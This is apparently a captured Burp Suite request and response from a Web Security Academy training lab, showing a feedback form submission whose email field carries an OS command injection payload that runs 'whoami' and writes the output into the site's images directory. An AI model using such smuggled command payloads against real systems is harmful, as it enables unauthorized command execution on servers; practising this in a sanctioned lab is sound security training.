 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a1b00ff03a5c2c982ff398b00510002.web-security-academy.net
3 Cookie: session=mEBO3BeSm6lqA5VopaHqnee8tZ5aq8Fo
4 Content-Length: 151
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a1b00ff03a5c2c982ff398b00510002.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1b00ff03a5c2c982ff398b00510002.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=8gFMTK3oxpIT7eC4tu7Kbc4ieaJad2zQ&name=test&email=email=invalid%40example.com+%26+whoami+>+/var/www/images/output.txt+%23&subject=
test&message=test
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}